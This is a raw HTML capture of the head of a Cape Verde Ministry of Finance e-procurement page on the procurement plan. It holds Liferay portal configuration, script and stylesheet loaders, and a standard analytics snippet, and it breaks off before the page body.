

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/788465?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F757152%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D30
body_size: 252696
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Plano de Aquisições - ecompras - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/788465?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F757152%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D30"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/788465" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/788465" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/788465" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/788465" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/788465" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b0b4d9b5" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"2"},getLayoutRelativeControlPanelURL:function(){return"/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"},getLayoutRelativeURL:function(){return"/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/788465"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89288"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"89788"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"89288"},getScopeGroupIdOrLiveGroupId:function(){return"89288"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89288"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d89788"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="P0mnqZnj";Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/788465?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F757152%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D30";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30";</script> <script src="/o/js_loader_modules?t=1769390977562" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769390977609" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link 